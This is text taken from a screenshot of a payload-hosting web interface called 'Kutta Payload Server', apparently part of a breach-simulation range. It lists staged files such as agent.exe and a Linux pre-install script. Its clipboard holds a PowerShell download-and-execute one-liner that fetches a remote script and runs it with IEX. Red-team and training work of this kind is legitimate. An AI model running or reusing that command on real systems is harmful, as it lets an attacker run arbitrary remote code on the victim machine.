 Kutta Payload Server
127.0.0.1:13377
Kutta
Upload and share payloads
Directory: .
Upload File
Drag & Drop files here or click to select.
Select All Select None Search: Type to filter...
Name Size Last Modified Actions
agent.exe 7.1 MB 17 Sep 25 13:48 EDT
pre_install_linux.sh 209 B 17 Sep 25 13:52 EDT
test.exe 100.0 KB 17 Sep 25 13:51 EDT
Delete Selected
Clipboard
Type text and press Add
Add Export Clear Clipboard
powershell.exe -NoP -C “IEX(New-Object Net.WebClient).DownloadString(‘http://example.com/myscript.ps1’)”
(9/17/2025, 1:51:33 PM)
3 items
kuttañ v1.0.1 | https://breachsimrange.io